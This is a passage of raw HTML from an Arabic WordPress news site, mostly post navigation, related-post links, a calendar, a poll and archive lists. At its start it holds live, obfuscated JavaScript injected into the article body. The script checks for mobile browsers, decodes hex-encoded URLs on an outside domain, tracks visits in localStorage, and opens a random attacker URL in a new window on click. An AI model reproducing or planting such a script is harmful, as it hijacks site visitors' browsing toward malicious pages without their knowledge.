)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="pvc_clear"></div><p id="pvc_stats_53362" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="53362" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-53362 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arabdream.net/archives/53359" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">وثائقي قلب الشرق الأوسط النابض.. وثيقة تاريخية ثرية</span></a></div><div class="nav-next"><a href="https://arabdream.net/archives/53365" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">روائع حفل الزفاف طارق سالم الف مليون مبروك عندما تكمن الفرحة والتهانى والتبريكات بقلوب الحاضرين تجد السعادة ترفرف على حفل زفاف ابن أخى مهندس / اسامة محسن نجل اخى الحبيب الحاج / محسن عبد العظيم من قاعة فندق سونستا بالقاهرة التى تزينت وتجلت بارقى انواع البهجة والفرح والسرور بجمال العروسين وفقرات الحفل الجميلة التى أسعدت الحضور بالمشاركة الفعالة والتصفيق والشجن من حسن السمع وجماله وفرحة القلب وحنانه .الف مليون مبروك .وبارك الله لهما وبارك عليهما وجمع بينهما فى خير .مع تمنياتى بحياة جديدة سعيدة للعروسين .وهذه بعض صور الحضور التى زينت الحفل اتمنى ان تنال اعجاب القارئ والمشاهد وصاحب الصور تسر عينه وتخطف قلبه .</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65399" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1536" height="1024" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2.png 1536w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-300x200.png 300w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-1024x683.png 1024w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-768x512.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65399"> إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/11/04"><i class="far fa-calendar-check"></i> 2025-11-04        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65354" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1280" height="960" src="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761842317056.jpg?v=1761842432" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761842317056.jpg?v=1761842432 1280w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761842317056-300x225.jpg?v=1761842432 300w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761842317056-1024x768.jpg?v=1761842432 1024w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761842317056-768x576.jpg?v=1761842432 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65354"> إعلام الفيوم ينظم ندوة بعنوان &#8221; حرب اكتوبر . بطولات وإنجازات &#8220; </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/30"><i class="far fa-calendar-check"></i> 2025-10-30        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65341" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="720" height="445" src="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1727613009900.jpg?v=1761687535" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1727613009900.jpg?v=1761687535 720w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1727613009900-300x185.jpg?v=1761687535 300w" sizes="(max-width: 720px) 100vw, 720px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65341"> أهالي نزلة محمود يستغيثون بمحافظ المنيا لإنهاء إجراءات إنشاء المدرسة الإعدادية بالقريّة </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/29"><i class="far fa-calendar-check"></i> 2025-10-29        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://arabdream.net/archives/author/ahmedelsayed">
                   <img alt='' src='https://secure.gravatar.com/avatar/a3da7a682a833ddd1eaa9b427b92dffd6e1035831885d94fc978d6a66f8a81d1?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3da7a682a833ddd1eaa9b427b92dffd6e1035831885d94fc978d6a66f8a81d1?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>Ahmed El sayed </h4>
                <p></p>
                <a class="author-more" href="https://arabdream.net/archives/author/ahmedelsayed">Learn More &#8594; </a>
            </div>
        </div>
    			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="block-49" class="widget widget_block"><div class="wp-block-page-views-count-stats"><div class="pvc_clear"></div><p id="pvc_stats_53362" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="53362" style="float:left;"><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div></section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://wcpec.com" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="512" height="512" data-id="54654" src="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png" alt="" class="wp-image-54654" srcset="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png?v=1732586836 512w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-300x300.png?v=1732586836 300w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-150x150.png?v=1732586836 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>
</figure>
</section><section id="block-13" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">أخبار منوعة</h2>
</div></div>





<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209475784-150x150.jpg?v=1762209607" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65388">المهم ان نحب</a><time datetime="2025-11-04T00:40:25+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762034514073-150x150.jpg?v=1762034674" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65383">&#8220;المتحف المصري الكبير.. بين فخر الحضارة المصرية وسوء الفهم الديني&#8221;</a><time datetime="2025-11-02T18:08:39+02:00" class="wp-block-latest-posts__post-date">2025-11-02</time></li>
</ul></div>
</div>
</div></div>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>


</div></div>
</div></div>
</section><section id="block-37" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>نوفمبر 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
		<th scope="col" aria-label="السبت">س</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://arabdream.net/archives/date/2025/11/01" aria-label="مقالات نُشرت بتاريخ 1 November، 2025">1</a></td>
	</tr>
	<tr>
		<td><a href="https://arabdream.net/archives/date/2025/11/02" aria-label="مقالات نُشرت بتاريخ 2 November، 2025">2</a></td><td>3</td><td id="today"><a href="https://arabdream.net/archives/date/2025/11/04" aria-label="مقالات نُشرت بتاريخ 4 November، 2025">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabdream.net/archives/date/2025/10">&laquo; أكتوبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="polls-widget-7" class="widget widget_polls-widget"><h2 class="widget-title">الاستطلاعات</h2><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="4101b38438" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>هل انت مهتم بالتجارة الالكترونية ؟</strong></p>
<div id="polls-3-ans" class="wp-polls-ans">
<ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-8" name="poll_3" value="8" /> <label for="poll-answer-8">نعم</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_3" value="9" /> <label for="poll-answer-9">لا</label></li>
		</ul>
<p style="text-align: center;"><input type="button" name="تصويت" value="   تصويت   " class="Buttons" onclick="poll_vote(3);" /></p>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="عرض النتائج على هذا الاستفتاء">عرض النتائج</a></p>
</div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://arabdream.net/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul>
<li><a href="http://mnaranews.net/pollsarchive">ارشيف الاستفتائات</a></li>
</ul></section><section id="block-38" class="widget widget_block">
<div class="wp-block-jetpack-contact-form" style="padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px">





</div>
</section><section id="block-42" class="widget widget_block">
<div class="wp-block-jetpack-send-a-message">
<div class="wp-block-jetpack-whatsapp-button is-color-dark"><a class="whatsapp-block__button" href="https://api.whatsapp.com/send?phone=201062625858&amp;text=%D9%85%D8%B1%D8%AD%D8%A8%D9%8B%D8%A7%D8%8C%20%D8%AD%D8%B5%D9%84%D8%AA%D9%8F%20%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%20WhatsApp%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D8%A9%20%D8%A8%D9%83%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%20%D8%AC%D8%B1%D9%8A%D8%AF%D8%A9%20%20%D8%A7%D9%84%D8%AD%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%86%D9%8A%D9%88%D8%B2%D8%8C%20%D9%87%D9%84%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%AA%D9%8A%D8%9F" style="background-color:#25D366;color:#fff" target="_self" rel="noopener noreferrer">تواصل معنا........</a></div>
</div>
</section><section id="block-43" class="widget widget_block"></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://arabdream.net/archives/date/2025/11'>نوفمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/10'>أكتوبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/09'>سبتمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/08'>أغسطس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/07'>يوليو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/06'>يونيو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/05'>مايو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/04'>أبريل 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/03'>مارس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/02'>فبراير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/01'>يناير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/12'>ديسمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/11'>نوفمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/10'>أكتوبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/09'>سبتمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/08'>أغسطس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/07'>يوليو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/06'>يونيو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/05'>مايو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/04'>أبريل 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/03'>مارس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/02'>فبراير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/01'>يناير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/12'>ديسمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/11'>نوفمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/10'>أكتوبر 2023</a></li>
